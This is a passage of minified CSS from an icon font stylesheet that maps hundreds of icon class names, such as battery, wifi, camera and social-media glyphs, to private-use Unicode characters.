current-portrait:before{content:"\eb36"}.icon-stay-primary-landscape:before{content:"\eb37"}.icon-stay-primary-portrait:before{content:"\eb38"}.icon-swap-calls:before{content:"\eb39"}.icon-textsms:before{content:"\eb3a"}.icon-voicemail:before{content:"\eb3b"}.icon-vpn-key:before{content:"\eb3c"}.icon-add2:before{content:"\eb3d"}.icon-add-box:before{content:"\eb3e"}.icon-add-circle:before{content:"\eb3f"}.icon-add-circle-outline:before{content:"\eb40"}.icon-archive4:before{content:"\eb41"}.icon-backspace:before{content:"\eb42"}.icon-block:before{content:"\eb43"}.icon-clear:before{content:"\eb44"}.icon-content-copy:before{content:"\eb45"}.icon-content-cut:before{content:"\eb46"}.icon-content-paste:before{content:"\eb47"}.icon-create:before{content:"\eb48"}.icon-drafts:before{content:"\eb49"}.icon-filter-list:before{content:"\eb4a"}.icon-flag5:before{content:"\eb4b"}.icon-forward6:before{content:"\eb4c"}.icon-gesture:before{content:"\eb4d"}.icon-inbox6:before{content:"\eb4e"}.icon-link5:before{content:"\eb4f"}.icon-mail8:before{content:"\eb50"}.icon-markunread:before{content:"\eb51"}.icon-redo3:before{content:"\eb52"}.icon-remove:before{content:"\eb53"}.icon-remove-circle:before{content:"\eb54"}.icon-remove-circle-outline:before{content:"\eb55"}.icon-reply4:before{content:"\eb56"}.icon-reply-all:before{content:"\eb57"}.icon-report:before{content:"\eb58"}.icon-save:before{content:"\eb59"}.icon-select-all:before{content:"\eb5a"}.icon-send:before{content:"\eb5b"}.icon-sort:before{content:"\eb5c"}.icon-text-format:before{content:"\eb5d"}.icon-undo4:before{content:"\eb5e"}.icon-access-alarm:before{content:"\eb5f"}.icon-access-alarms:before{content:"\eb60"}.icon-access-time:before{content:"\eb61"}.icon-add-alarm:before{content:"\eb62"}.icon-airplanemode-off:before{content:"\eb63"}.icon-airplanemode-on:before{content:"\eb64"}.icon-battery-20:before{content:"\eb65"}.icon-battery-30:before{content:"\eb66"}.icon-battery-502:before{content:"\eb67"}.icon-battery-60:before{content:"\eb68"}.icon-battery-80:before{content:"\eb69"}.icon-battery-90:before{content:"\eb6a"}.icon-battery-alert:before{content:"\eb6b"}.icon-battery-charging-20:before{content:"\eb6c"}.icon-battery-charging-30:before{content:"\eb6d"}.icon-battery-charging-50:before{content:"\eb6e"}.icon-battery-charging-60:before{content:"\eb6f"}.icon-battery-charging-80:before{content:"\eb70"}.icon-battery-charging-90:before{content:"\eb71"}.icon-battery-charging-full:before{content:"\eb72"}.icon-battery-full3:before{content:"\eb73"}.icon-battery-std:before{content:"\eb74"}.icon-battery-unknown:before{content:"\eb75"}.icon-bluetooth:before{content:"\eb76"}.icon-bluetooth-connected:before{content:"\eb77"}.icon-bluetooth-disabled:before{content:"\eb78"}.icon-bluetooth-searching:before{content:"\eb79"}.icon-brightness-auto:before{content:"\eb7a"}.icon-brightness-high:before{content:"\eb7b"}.icon-brightness-low:before{content:"\eb7c"}.icon-brightness-medium:before{content:"\eb7d"}.icon-data-usage:before{content:"\eb7e"}.icon-developer-mode:before{content:"\eb7f"}.icon-devices:before{content:"\eb80"}.icon-dvr:before{content:"\eb81"}.icon-gps-fixed:before{content:"\eb82"}.icon-gps-not-fixed:before{content:"\eb83"}.icon-gps-off:before{content:"\eb84"}.icon-location-disabled:before{content:"\eb85"}.icon-location-searching:before{content:"\eb86"}.icon-multitrack-audio:before{content:"\eb87"}.icon-network-cell:before{content:"\eb88"}.icon-network-wifi:before{content:"\eb89"}.icon-nfc:before{content:"\eb8a"}.icon-now-wallpaper:before{content:"\eb8b"}.icon-now-widgets:before{content:"\eb8c"}.icon-screen-lock-landscape:before{content:"\eb8d"}.icon-screen-lock-portrait:before{content:"\eb8e"}.icon-screen-lock-rotation:before{content:"\eb8f"}.icon-screen-rotation:before{content:"\eb90"}.icon-sd-storage:before{content:"\eb91"}.icon-settings-system-daydream:before{content:"\eb92"}.icon-signal-cellular-0-bar:before{content:"\eb93"}.icon-signal-cellular-1-bar:before{content:"\eb94"}.icon-signal-cellular-2-bar:before{content:"\eb95"}.icon-signal-cellular-3-bar:before{content:"\eb96"}.icon-signal-cellular-4-bar:before{content:"\eb97"}.icon-signal-cellular-connected-no-internet-0-bar:before{content:"\eb98"}.icon-signal-cellular-connected-no-internet-1-bar:before{content:"\eb99"}.icon-signal-cellular-connected-no-internet-2-bar:before{content:"\eb9a"}.icon-signal-cellular-connected-no-internet-3-bar:before{content:"\eb9b"}.icon-signal-cellular-connected-no-internet-4-bar:before{content:"\eb9c"}.icon-signal-cellular-no-sim:before{content:"\eb9d"}.icon-signal-cellular-null:before{content:"\eb9e"}.icon-signal-cellular-off:before{content:"\eb9f"}.icon-signal-wifi-0-bar:before{content:"\eba0"}.icon-signal-wifi-1-bar:before{content:"\eba1"}.icon-signal-wifi-2-bar:before{content:"\eba2"}.icon-signal-wifi-3-bar:before{content:"\eba3"}.icon-signal-wifi-4-bar:before{content:"\eba4"}.icon-signal-wifi-off:before{content:"\eba5"}.icon-signal-wifi-statusbar-1-bar:before{content:"\eba6"}.icon-signal-wifi-statusbar-2-bar:before{content:"\eba7"}.icon-signal-wifi-statusbar-3-bar:before{content:"\eba8"}.icon-signal-wifi-statusbar-4-bar:before{content:"\eba9"}.icon-signal-wifi-statusbar-connected-no-internet-1:before{content:"\ebaa"}.icon-signal-wifi-statusbar-connected-no-internet-2:before{content:"\ebab"}.icon-signal-wifi-statusbar-connected-no-internet-3:before{content:"\ebac"}.icon-signal-wifi-statusbar-connected-no-internet-4:before{content:"\ebad"}.icon-signal-wifi-statusbar-connected-no-internet:before{content:"\ebae"}.icon-signal-wifi-statusbar-not-connected:before{content:"\ebaf"}.icon-signal-wifi-statusbar-null:before{content:"\ebb0"}.icon-storage:before{content:"\ebb1"}.icon-usb:before{content:"\ebb2"}.icon-wifi-lock:before{content:"\ebb3"}.icon-wifi-tethering:before{content:"\ebb4"}.icon-attach-file:before{content:"\ebb5"}.icon-attach-money:before{content:"\ebb6"}.icon-border-all:before{content:"\ebb7"}.icon-border-bottom:before{content:"\ebb8"}.icon-border-clear:before{content:"\ebb9"}.icon-border-color:before{content:"\ebba"}.icon-border-horizontal:before{content:"\ebbb"}.icon-border-inner:before{content:"\ebbc"}.icon-border-left:before{content:"\ebbd"}.icon-border-outer:before{content:"\ebbe"}.icon-border-right:before{content:"\ebbf"}.icon-border-style:before{content:"\ebc0"}.icon-border-top:before{content:"\ebc1"}.icon-border-vertical:before{content:"\ebc2"}.icon-format-align-center:before{content:"\ebc3"}.icon-format-align-justify:before{content:"\ebc4"}.icon-format-align-left:before{content:"\ebc5"}.icon-format-align-right:before{content:"\ebc6"}.icon-format-bold:before{content:"\ebc7"}.icon-format-clear:before{content:"\ebc8"}.icon-format-color-fill:before{content:"\ebc9"}.icon-format-color-reset:before{content:"\ebca"}.icon-format-color-text:before{content:"\ebcb"}.icon-format-indent-decrease:before{content:"\ebcc"}.icon-format-indent-increase:before{content:"\ebcd"}.icon-format-ital:before{content:"\ebce"}.icon-format-line-spacing:before{content:"\ebcf"}.icon-format-list-bulleted:before{content:"\ebd0"}.icon-format-list-numbered:before{content:"\ebd1"}.icon-format-paint:before{content:"\ebd2"}.icon-format-quote:before{content:"\ebd3"}.icon-format-size:before{content:"\ebd4"}.icon-format-strikethrough:before{content:"\ebd5"}.icon-format-textdirection-l-to-r:before{content:"\ebd6"}.icon-format-textdirection-r-to-l:before{content:"\ebd7"}.icon-format-underline:before{content:"\ebd8"}.icon-functions:before{content:"\ebd9"}.icon-insert-chart:before{content:"\ebda"}.icon-insert-comment:before{content:"\ebdb"}.icon-insert-drive-file:before{content:"\ebdc"}.icon-insert-emoticon:before{content:"\ebdd"}.icon-insert-invitation:before{content:"\ebde"}.icon-insert-link:before{content:"\ebdf"}.icon-insert-photo:before{content:"\ebe0"}.icon-merge-type:before{content:"\ebe1"}.icon-mode-comment:before{content:"\ebe2"}.icon-mode-edit:before{content:"\ebe3"}.icon-publish:before{content:"\ebe4"}.icon-vertical-align-bottom:before{content:"\ebe5"}.icon-vertical-align-center:before{content:"\ebe6"}.icon-vertical-align-top:before{content:"\ebe7"}.icon-wrap-text:before{content:"\ebe8"}.icon-attachment3:before{content:"\ebe9"}.icon-cloud13:before{content:"\ebea"}.icon-cloud-circle:before{content:"\ebeb"}.icon-cloud-done:before{content:"\ebec"}.icon-cloud-download5:before{content:"\ebed"}.icon-cloud-off:before{content:"\ebee"}.icon-cloud-queue:before{content:"\ebef"}.icon-cloud-upload5:before{content:"\ebf0"}.icon-file-download:before{content:"\ebf1"}.icon-file-upload:before{content:"\ebf2"}.icon-folder5:before{content:"\ebf3"}.icon-folder-open2:before{content:"\ebf4"}.icon-folder-shared:before{content:"\ebf5"}.icon-cast:before{content:"\ebf6"}.icon-cast-connected:before{content:"\ebf7"}.icon-computer:before{content:"\ebf8"}.icon-desktop-mac:before{content:"\ebf9"}.icon-desktop-windows:before{content:"\ebfa"}.icon-dock:before{content:"\ebfb"}.icon-gamepad:before{content:"\ebfc"}.icon-headset:before{content:"\ebfd"}.icon-headset-m:before{content:"\ebfe"}.icon-keyboard4:before{content:"\ebff"}.icon-keyboard-alt:before{content:"\ec00"}.icon-keyboard-arrow-down:before{content:"\ec01"}.icon-keyboard-arrow-left:before{content:"\ec02"}.icon-keyboard-arrow-right:before{content:"\ec03"}.icon-keyboard-arrow-up:before{content:"\ec04"}.icon-keyboard-backspace:before{content:"\ec05"}.icon-keyboard-capslock:before{content:"\ec06"}.icon-keyboard-control:before{content:"\ec07"}.icon-keyboard-hide:before{content:"\ec08"}.icon-keyboard-return:before{content:"\ec09"}.icon-keyboard-tab:before{content:"\ec0a"}.icon-keyboard-voice:before{content:"\ec0b"}.icon-laptop3:before{content:"\ec0c"}.icon-laptop-chromebook:before{content:"\ec0d"}.icon-laptop-mac:before{content:"\ec0e"}.icon-laptop-windows:before{content:"\ec0f"}.icon-memory:before{content:"\ec10"}.icon-mouse2:before{content:"\ec11"}.icon-phone-android:before{content:"\ec12"}.icon-phone-iphone:before{content:"\ec13"}.icon-phonelink:before{content:"\ec14"}.icon-phonelink-off:before{content:"\ec15"}.icon-security:before{content:"\ec16"}.icon-sim-card:before{content:"\ec17"}.icon-smartphone:before{content:"\ec18"}.icon-speaker2:before{content:"\ec19"}.icon-tablet3:before{content:"\ec1a"}.icon-tablet-android:before{content:"\ec1b"}.icon-tablet-mac:before{content:"\ec1c"}.icon-tv2:before{content:"\ec1d"}.icon-watch2:before{content:"\ec1e"}.icon-add-to-photos:before{content:"\ec1f"}.icon-adjust:before{content:"\ec20"}.icon-assistant-photo:before{content:"\ec21"}.icon-audiotrack:before{content:"\ec22"}.icon-blur-circular:before{content:"\ec23"}.icon-blur-linear:before{content:"\ec24"}.icon-blur-off:before{content:"\ec25"}.icon-blur-on:before{content:"\ec26"}.icon-brightness-1:before{content:"\ec27"}.icon-brightness-2:before{content:"\ec28"}.icon-brightness-3:before{content:"\ec29"}.icon-brightness-4:before{content:"\ec2a"}.icon-brightness-5:before{content:"\ec2b"}.icon-brightness-6:before{content:"\ec2c"}.icon-brightness-7:before{content:"\ec2d"}.icon-brush2:before{content:"\ec2e"}.icon-camera9:before{content:"\ec2f"}.icon-camera-alt:before{content:"\ec30"}.icon-camera-front:before{content:"\ec31"}.icon-camera-rear:before{content:"\ec32"}.icon-camera-roll:before{content:"\ec33"}.icon-center-focus-strong:before{content:"\ec34"}.icon-center-focus-weak:before{content:"\ec35"}.icon-collections:before{content:"\ec36"}.icon-color-lens:before{content:"\ec37"}.icon-colorize:before{content:"\ec38"}.icon-compare:before{content:"\ec39"}.icon-control-point:before{content:"\ec3a"}.icon-control-point-duplicate:before{content:"\ec3b"}.icon-crop-3-2:before{content:"\ec3c"}.icon-crop-5-4:before{content:"\ec3d"}.icon-crop-7-5:before{content:"\ec3e"}.icon-crop-16-9:before{content:"\ec3f"}.icon-crop5:before{content:"\ec40"}.icon-crop-din:before{content:"\ec41"}.icon-crop-free:before{content:"\ec42"}.icon-crop-landscape:before{content:"\ec43"}.icon-crop-original:before{content:"\ec44"}.icon-crop-portrait:before{content:"\ec45"}.icon-crop-square:before{content:"\ec46"}.icon-dehaze:before{content:"\ec47"}.icon-details:before{content:"\ec48"}.icon-edit2:before{content:"\ec49"}.icon-exposure:before{content:"\ec4a"}.icon-exposure-minus-1:before{content:"\ec4b"}.icon-exposure-minus-2:before{content:"\ec4c"}.icon-exposure-plus-1:before{content:"\ec4d"}.icon-exposure-plus-2:before{content:"\ec4e"}.icon-exposure-zero:before{content:"\ec4f"}.icon-filter-1:before{content:"\ec50"}.icon-filter-2:before{content:"\ec51"}.icon-filter-3:before{content:"\ec52"}.icon-filter-4:before{content:"\ec53"}.icon-filter-5:before{content:"\ec54"}.icon-filter-6:before{content:"\ec55"}.icon-filter-7:before{content:"\ec56"}.icon-filter-8:before{content:"\ec57"}.icon-filter-9:before{content:"\ec58"}.icon-filter-9-plus:before{content:"\ec59"}.icon-filter3:before{content:"\ec5a"}.icon-filter-b-and-w:before{content:"\ec5b"}.icon-filter-center-focus:before{content:"\ec5c"}.icon-filter-drama:before{content:"\ec5d"}.icon-filter-frames:before{content:"\ec5e"}.icon-filter-hdr:before{content:"\ec5f"}.icon-filter-none:before{content:"\ec60"}.icon-filter-tilt-shift:before{content:"\ec61"}.icon-filter-vintage:before{content:"\ec62"}.icon-flare:before{content:"\ec63"}.icon-flash-auto:before{content:"\ec64"}.icon-flash-off:before{content:"\ec65"}.icon-flash-on:before{content:"\ec66"}.icon-flip:before{content:"\ec67"}.icon-gradient:before{content:"\ec68"}.icon-grain:before{content:"\ec69"}.icon-grid-off:before{content:"\ec6a"}.icon-grid-on:before{content:"\ec6b"}.icon-hdr-off:before{content:"\ec6c"}.icon-hdr-on:before{content:"\ec6d"}.icon-hdr-strong:before{content:"\ec6e"}.icon-hdr-weak:before{content:"\ec6f"}.icon-healing:before{content:"\ec70"}.icon-image5:before{content:"\ec71"}.icon-image-aspect-ratio:before{content:"\ec72"}.icon-iso:before{content:"\ec73"}.icon-landscape:before{content:"\ec74"}.icon-leak-add:before{content:"\ec75"}.icon-leak-remove:before{content:"\ec76"}.icon-lens:before{content:"\ec77"}.icon-looks-3:before{content:"\ec78"}.icon-looks-4:before{content:"\ec79"}.icon-looks-5:before{content:"\ec7a"}.icon-looks-6:before{content:"\ec7b"}.icon-looks:before{content:"\ec7c"}.icon-looks-one:before{content:"\ec7d"}.icon-looks-two:before{content:"\ec7e"}.icon-loupe:before{content:"\ec7f"}.icon-movie-creation:before{content:"\ec80"}.icon-nature:before{content:"\ec81"}.icon-nature-people:before{content:"\ec82"}.icon-navigate-before:before{content:"\ec83"}.icon-navigate-next:before{content:"\ec84"}.icon-palette:before{content:"\ec85"}.icon-panorama:before{content:"\ec86"}.icon-panorama-fisheye:before{content:"\ec87"}.icon-panorama-horizontal:before{content:"\ec88"}.icon-panorama-vertical:before{content:"\ec89"}.icon-panorama-wide-angle:before{content:"\ec8a"}.icon-photo:before{content:"\ec8b"}.icon-photo-album:before{content:"\ec8c"}.icon-photo-camera:before{content:"\ec8d"}.icon-photo-library:before{content:"\ec8e"}.icon-portrait:before{content:"\ec8f"}.icon-remove-red-eye:before{content:"\ec90"}.icon-rotate-left:before{content:"\ec91"}.icon-rotate-right:before{content:"\ec92"}.icon-slideshow:before{content:"\ec93"}.icon-straighten:before{content:"\ec94"}.icon-style:before{content:"\ec95"}.icon-switch-camera:before{content:"\ec96"}.icon-switch-video:before{content:"\ec97"}.icon-tag-faces:before{content:"\ec98"}.icon-texture:before{content:"\ec99"}.icon-timelapse:before{content:"\ec9a"}.icon-timer-3:before{content:"\ec9b"}.icon-timer-10:before{content:"\ec9c"}.icon-timer:before{content:"\ec9d"}.icon-timer-auto:before{content:"\ec9e"}.icon-timer-off:before{content:"\ec9f"}.icon-tonality:before{content:"\eca0"}.icon-transform:before{content:"\eca1"}.icon-tune:before{content:"\eca2"}.icon-wb-auto:before{content:"\eca3"}.icon-wb-cloudy:before{content:"\eca4"}.icon-wb-incandescent:before{content:"\eca5"}.icon-wb-irradescent:before{content:"\eca6"}.icon-wb-sunny:before{content:"\eca7"}.icon-beenhere:before{content:"\eca8"}.icon-directions:before{content:"\eca9"}.icon-directions-bike:before{content:"\ecaa"}.icon-directions-bus:before{content:"\ecab"}.icon-directions-car:before{content:"\ecac"}.icon-directions-ferry:before{content:"\ecad"}.icon-directions-subway:before{content:"\ecae"}.icon-directions-train:before{content:"\ecaf"}.icon-directions-transit:before{content:"\ecb0"}.icon-directions-walk:before{content:"\ecb1"}.icon-flight:before{content:"\ecb2"}.icon-hotel:before{content:"\ecb3"}.icon-layers3:before{content:"\ecb4"}.icon-layers-clear:before{content:"\ecb5"}.icon-local-airport:before{content:"\ecb6"}.icon-local-atm:before{content:"\ecb7"}.icon-local-attraction:before{content:"\ecb8"}.icon-local-bar:before{content:"\ecb9"}.icon-local-cafe:before{content:"\ecba"}.icon-local-car-wash:before{content:"\ecbb"}.icon-local-convenience-store:before{content:"\ecbc"}.icon-local-drink:before{content:"\ecbd"}.icon-local-florist:before{content:"\ecbe"}.icon-local-gas-station:before{content:"\ecbf"}.icon-local-grocery-store:before{content:"\ecc0"}.icon-local-hospital:before{content:"\ecc1"}.icon-local-hotel:before{content:"\ecc2"}.icon-local-laundry-service:before{content:"\ecc3"}.icon-local-library:before{content:"\ecc4"}.icon-local-mall:before{content:"\ecc5"}.icon-local-movies:before{content:"\ecc6"}.icon-local-offer:before{content:"\ecc7"}.icon-local-parking:before{content:"\ecc8"}.icon-local-pharmacy:before{content:"\ecc9"}.icon-local-phone:before{content:"\ecca"}.icon-local-pizza:before{content:"\eccb"}.icon-local-play:before{content:"\eccc"}.icon-local-post-office:before{content:"\eccd"}.icon-local-print-shop:before{content:"\ecce"}.icon-local-restaurant:before{content:"\eccf"}.icon-local-see:before{content:"\ecd0"}.icon-local-shipping:before{content:"\ecd1"}.icon-local-taxi:before{content:"\ecd2"}.icon-location-history:before{content:"\ecd3"}.icon-map5:before{content:"\ecd4"}.icon-my-location:before{content:"\ecd5"}.icon-navigation:before{content:"\ecd6"}.icon-pin-drop:before{content:"\ecd7"}.icon-place:before{content:"\ecd8"}.icon-rate-review:before{content:"\ecd9"}.icon-restaurant-menu:before{content:"\ecda"}.icon-satellite:before{content:"\ecdb"}.icon-store-mall-directory:before{content:"\ecdc"}.icon-terrain:before{content:"\ecdd"}.icon-traff:before{content:"\ecde"}.icon-apps:before{content:"\ecdf"}.icon-arrow-back:before{content:"\ece0"}.icon-arrow-drop-down:before{content:"\ece1"}.icon-arrow-drop-down-circle:before{content:"\ece2"}.icon-arrow-drop-up:before{content:"\ece3"}.icon-arrow-forward:before{content:"\ece4"}.icon-cancel3:before{content:"\ece5"}.icon-check3:before{content:"\ece6"}.icon-chevron-left2:before{content:"\ece7"}.icon-chevron-right2:before{content:"\ece8"}.icon-close2:before{content:"\ece9"}.icon-expand-less:before{content:"\ecea"}.icon-expand-more:before{content:"\eceb"}.icon-fullscreen2:before{content:"\ecec"}.icon-fullscreen-exit2:before{content:"\eced"}.icon-menu7:before{content:"\ecee"}.icon-more-horiz:before{content:"\ecef"}.icon-more-vert:before{content:"\ecf0"}.icon-refresh3:before{content:"\ecf1"}.icon-unfold-less:before{content:"\ecf2"}.icon-unfold-more:before{content:"\ecf3"}.icon-adb:before{content:"\ecf4"}.icon-bluetooth-audio:before{content:"\ecf5"}.icon-disc-full:before{content:"\ecf6"}.icon-dnd-forwardslash:before{content:"\ecf7"}.icon-do-not-disturb:before{content:"\ecf8"}.icon-drive-eta:before{content:"\ecf9"}.icon-event-available:before{content:"\ecfa"}.icon-event-busy:before{content:"\ecfb"}.icon-event-note:before{content:"\ecfc"}.icon-folder-special:before{content:"\ecfd"}.icon-mms:before{content:"\ecfe"}.icon-more:before{content:"\ecff"}.icon-network-locked:before{content:"\ed00"}.icon-phone-bluetooth-speaker:before{content:"\ed01"}.icon-phone-forwarded:before{content:"\ed02"}.icon-phone-in-talk:before{content:"\ed03"}.icon-phone-locked:before{content:"\ed04"}.icon-phone-missed:before{content:"\ed05"}.icon-phone-paused:before{content:"\ed06"}.icon-play-download:before{content:"\ed07"}.icon-play-install:before{content:"\ed08"}.icon-sd-card:before{content:"\ed09"}.icon-sim-card-alert:before{content:"\ed0a"}.icon-sms:before{content:"\ed0b"}.icon-sms-failed:before{content:"\ed0c"}.icon-sync2:before{content:"\ed0d"}.icon-sync-disabled:before{content:"\ed0e"}.icon-sync-problem:before{content:"\ed0f"}.icon-system-update:before{content:"\ed10"}.icon-tap-and-play:before{content:"\ed11"}.icon-time-to-leave:before{content:"\ed12"}.icon-vibration:before{content:"\ed13"}.icon-voice-chat:before{content:"\ed14"}.icon-vpn-lock:before{content:"\ed15"}.icon-cake:before{content:"\ed16"}.icon-domain:before{content:"\ed17"}.icon-group:before{content:"\ed18"}.icon-group-add:before{content:"\ed19"}.icon-location-city:before{content:"\ed1a"}.icon-mood:before{content:"\ed1b"}.icon-notifications:before{content:"\ed1c"}.icon-notifications-none:before{content:"\ed1d"}.icon-notifications-off:before{content:"\ed1e"}.icon-notifications-on:before{content:"\ed1f"}.icon-notifications-paused:before{content:"\ed20"}.icon-pages:before{content:"\ed21"}.icon-party-mode:before{content:"\ed22"}.icon-people:before{content:"\ed23"}.icon-people-outline:before{content:"\ed24"}.icon-person2:before{content:"\ed25"}.icon-person-add:before{content:"\ed26"}.icon-person-outline:before{content:"\ed27"}.icon-plus-one:before{content:"\ed28"}.icon-poll:before{content:"\ed29"}.icon-publ:before{content:"\ed2a"}.icon-school:before{content:"\ed2b"}.icon-share7:before{content:"\ed2c"}.icon-whatshot:before{content:"\ed2d"}.icon-check-box:before{content:"\ed2e"}.icon-check-box-outline-blank:before{content:"\ed2f"}.icon-radio-button-off:before{content:"\ed30"}.icon-radio-button-on:before{content:"\ed31"}.icon-star7:before{content:"\ed32"}.icon-star-half2:before{content:"\ed33"}.icon-star-outline:before{content:"\ed34"}.icon-times:before{content:"\ed35"}.icon-tick:before{content:"\ed36"}.icon-plus7:before{content:"\ed37"}.icon-minus6:before{content:"\ed38"}.icon-equals:before{content:"\ed39"}.icon-divide:before{content:"\ed3a"}.icon-chevron-right3:before{content:"\ed3b"}.icon-chevron-left3:before{content:"\ed3c"}.icon-arrow-right-thick:before{content:"\ed3d"}.icon-arrow-left-thick:before{content:"\ed3e"}.icon-th-small:before{content:"\ed3f"}.icon-th-menu:before{content:"\ed40"}.icon-th-list:before{content:"\ed41"}.icon-th-large:before{content:"\ed42"}.icon-home11:before{content:"\ed43"}.icon-arrow-forward2:before{content:"\ed44"}.icon-arrow-back2:before{content:"\ed45"}.icon-rss3:before{content:"\ed46"}.icon-location7:before{content:"\ed47"}.icon-link6:before{content:"\ed48"}.icon-image6:before{content:"\ed49"}.icon-arrow-up-thick:before{content:"\ed4a"}.icon-arrow-down-thick:before{content:"\ed4b"}.icon-starburst:before{content:"\ed4c"}.icon-starburst-outline:before{content:"\ed4d"}.icon-star8:before{content:"\ed4e"}.icon-flow-children:before{content:"\ed4f"}.icon-export:before{content:"\ed50"}.icon-delete3:before{content:"\ed51"}.icon-delete-outline:before{content:"\ed52"}.icon-cloud-storage:before{content:"\ed53"}.icon-wi-fi:before{content:"\ed54"}.icon-heart8:before{content:"\ed55"}.icon-flash:before{content:"\ed56"}.icon-cancel4:before{content:"\ed57"}.icon-backspace2:before{content:"\ed58"}.icon-attachment4:before{content:"\ed59"}.icon-arrow-move:before{content:"\ed5a"}.icon-warning4:before{content:"\ed5b"}.icon-user8:before{content:"\ed5c"}.icon-radar:before{content:"\ed5d"}.icon-lock-open2:before{content:"\ed5e"}.icon-lock-closed:before{content:"\ed5f"}.icon-location-arrow:before{content:"\ed60"}.icon-info6:before{content:"\ed61"}.icon-user-delete:before{content:"\ed62"}.icon-user-add:before{content:"\ed63"}.icon-media-pause:before{content:"\ed64"}.icon-group2:before{content:"\ed65"}.icon-chart-pie:before{content:"\ed66"}.icon-chart-line:before{content:"\ed67"}.icon-chart-bar:before{content:"\ed68"}.icon-chart-area:before{content:"\ed69"}.icon-video2:before{content:"\ed6a"}.icon-point-of-interest:before{content:"\ed6b"}.icon-infinity:before{content:"\ed6c"}.icon-globe4:before{content:"\ed6d"}.icon-eye6:before{content:"\ed6e"}.icon-cog5:before{content:"\ed6f"}.icon-camera10:before{content:"\ed70"}.icon-upload6:before{content:"\ed71"}.icon-scissors2:before{content:"\ed72"}.icon-refresh4:before{content:"\ed73"}.icon-pin5:before{content:"\ed74"}.icon-key5:before{content:"\ed75"}.icon-info-large:before{content:"\ed76"}.icon-eject3:before{content:"\ed77"}.icon-download7:before{content:"\ed78"}.icon-zoom:before{content:"\ed79"}.icon-zoom-out3:before{content:"\ed7a"}.icon-zoom-in3:before{content:"\ed7b"}.icon-sort-numerically:before{content:"\ed7c"}.icon-sort-alphabetically:before{content:"\ed7d"}.icon-input-checked:before{content:"\ed7e"}.icon-calender:before{content:"\ed7f"}.icon-world:before{content:"\ed80"}.icon-notes:before{content:"\ed81"}.icon-code3:before{content:"\ed82"}.icon-arrow-sync:before{content:"\ed83"}.icon-arrow-shuffle:before{content:"\ed84"}.icon-arrow-repeat:before{content:"\ed85"}.icon-arrow-minimise:before{content:"\ed86"}.icon-arrow-maximise:before{content:"\ed87"}.icon-arrow-loop:before{content:"\ed88"}.icon-anchor3:before{content:"\ed89"}.icon-spanner:before{content:"\ed8a"}.icon-puzzle2:before{content:"\ed8b"}.icon-power3:before{content:"\ed8c"}.icon-plane:before{content:"\ed8d"}.icon-pi:before{content:"\ed8e"}.icon-phone5:before{content:"\ed8f"}.icon-microphone4:before{content:"\ed90"}.icon-media-rewind:before{content:"\ed91"}.icon-flag6:before{content:"\ed92"}.icon-adjust-brightness:before{content:"\ed93"}.icon-waves:before{content:"\ed94"}.icon-social-twitter:before{content:"\ed95"}.icon-social-facebook:before{content:"\ed96"}.icon-social-dribbble:before{content:"\ed97"}.icon-media-stop:before{content:"\ed98"}.icon-media-record:before{content:"\ed99"}.icon-media-play:before{content:"\ed9a"}.icon-media-fast-forward:before{content:"\ed9b"}.icon-media-eject:before{content:"\ed9c"}.icon-social-vimeo:before{content:"\ed9d"}.icon-social-tumbler:before{content:"\ed9e"}.icon-social-skype:before{content:"\ed9f"}.icon-social-pinterest:before{content:"\eda0"}.icon-social-linkedin:before{content:"\eda1"}.icon-social-last-fm:before{content:"\eda2"}.icon-social-github:before{content:"\eda3"}.icon-social-flickr:before{content:"\eda4"}.icon-at2:before{content:"\eda5"}.icon-times-outline:before{content:"\eda6"}.icon-plus-outline:before{content:"\eda7"}.icon-minus-outline:before{content:"\eda8"}.icon-tick-outline:before{content:"\eda9"}.icon-th-large-outline:before{content:"\edaa"}.icon-equals-outline:before{content:"\edab"}.icon-divide-outline:before{content:"\edac"}.icon-chevron-right-outline:before{content:"\edad"}.icon-chevron-left-outline:before{content:"\edae"}.icon-arrow-right-outline:before{content:"\edaf"}.icon-arrow-left-outline:before{content:"\edb0"}.icon-th-small-outline:before{content:"\edb1"}.icon-th-menu-outline:before{content:"\edb2"}.icon-th-list-outline:before{content:"\edb3"}.icon-news:before{content:"\edb4"}.icon-home-outline:before{content:"\edb5"}.icon-arrow-up-outline:before{content:"\edb6"}.icon-arrow-forward-outline:before{content:"\edb7"}.icon-arrow-down-outline:before{content:"\edb8"}.icon-arrow-back-outline:before{content:"\edb9"}.icon-trash4:before{content:"\edba"}.icon-rss-outline:before{content:"\edbb"}.icon-message2:before{content:"\edbc"}.icon-location-outline:before{content:"\edbd"}.icon-link-outline:before{content:"\edbe"}.icon-image-outline:before{content:"\edbf"}.icon-export-outline:before{content:"\edc0"}.icon-cross3:before{content:"\edc1"}.icon-wi-fi-outline:before{content:"\edc2"}.icon-star-outline2:before{content:"\edc3"}.icon-media-pause-outline:before{content:"\edc4"}.icon-mail9:before{content:"\edc5"}.icon-heart-outline:before{content:"\edc6"}.icon-flash-outline:before{content:"\edc7"}.icon-cancel-outline:before{content:"\edc8"}.icon-beaker2:before{content:"\edc9"}.icon-arrow-move-outline:before{content:"\edca"}.icon-watch3:before{content:"\edcb"}.icon-warning-outline:before{content:"\edcc"}.icon-time:before{content:"\edcd"}.icon-radar-outline:before{content:"\edce"}.icon-lock-open-outline:before{content:"\edcf"}.icon-location-arrow-outline:before{content:"\edd0"}.icon-info-outline2:before{content:"\edd1"}.icon-backspace-outline:before{content:"\edd2"}.icon-attachment-outline:before{content:"\edd3"}.icon-user-outline:before{content:"\edd4"}.icon-user-delete-outline:before{content:"\edd5"}.icon-user-add-outline:before{content:"\edd6"}.icon-lock-closed-outline:before{content:"\edd7"}.icon-group-outline:before{content:"\edd8"}.icon-chart-pie-outline:before{content:"\edd9"}.icon-chart-line-outline:before{content:"\edda"}.icon-chart-bar-outline:before{content:"\eddb"}.icon-chart-area-outline:before{content:"\eddc"}.icon-video-outline:before{content:"\eddd"}.icon-point-of-interest-outline:before{content:"\edde"}.icon-map6:before{content:"\eddf"}.icon-key-outline:before{content:"\ede0"}.icon-infinity-outline:before{content:"\ede1"}.icon-globe-outline:before{content:"\ede2"}.icon-eye-outline:before{content:"\ede3"}.icon-cog-outline:before{content:"\ede4"}.icon-camera-outline:before{content:"\ede5"}.icon-upload-outline:before{content:"\ede6"}.icon-support2:before{content:"\ede7"}.icon-scissors-outline:before{content:"\ede8"}.icon-refresh-outline:before{content:"\ede9"}.icon-info-large-outline:before{content:"\edea"}.icon-eject-outline:before{content:"\edeb"}.icon-download-outline:before{content:"\edec"}.icon-battery-mid:before{content:"\eded"}.icon-battery-low:before{content:"\edee"}.icon-battery-high:before{content:"\edef"}.icon-zoom-outline:before{co